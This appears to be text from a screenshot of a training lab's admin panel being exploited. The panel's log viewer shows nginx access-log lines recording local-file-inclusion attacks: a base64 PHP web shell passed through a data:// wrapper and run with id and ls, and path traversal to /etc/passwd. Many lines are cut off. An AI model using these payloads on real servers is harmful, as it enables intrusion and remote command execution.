 Not secure 94.237.61.242:46669/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
10.30.18.131 - - [30/Jun/2025:17:21:03 +0000] "GET /ilf_admin/index.php?log=data://text/plain;base64,PD9waHAgc3lzd
1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537
10.30.18.131 - - [30/Jun/2025:17:21:03 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 188 "http://94.237.61.2
ase64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=id" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6"
10.30.18.131 - - [30/Jun/2025:17:21:04 +0000] "GET /ilf_admin/style.css HTTP/1.1" 200 24858 "http://94.237.61.242:4
4,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=id" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (K
10.30.18.131 - - [30/Jun/2025:17:21:04 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 188 "http://94.237.61.242:
64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=id" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (
10.30.18.131 - - [30/Jun/2025:17:21:04 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 188 "http://94.237.61.242:46669/i
aHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=id" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
10.30.18.131 - - [30/Jun/2025:17:21:04 +0000] "GET /favicon.ico HTTP/1.1" 404 188 "http://94.237.61.242:46669/ilf_a
c3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=id" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
10.30.18.131 - - [30/Jun/2025:17:21:10 +0000] "GET /ilf_admin/index.php?log=data://text/plain;base64,PD9waHAgc3lzd
1" 200 935 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537
10.30.18.131 - - [30/Jun/2025:17:21:10 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 188 "http://94.237.61.242:
64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=ls" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (
10.30.18.131 - - [30/Jun/2025:17:21:10 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 188 "http://94.237.61.242:46669/i
aHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=ls" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
10.30.18.131 - - [30/Jun/2025:17:21:10 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 188 "http://94.237.61.2
ase64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2BCg%3D%3D&cmd=ls" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6"
10.30.18.131 - - [30/Jun/2025:17:21:42 +0000] "GET /ilf_admin/index.php?log=../../../../../etc/passwd HTTP/1.1" 200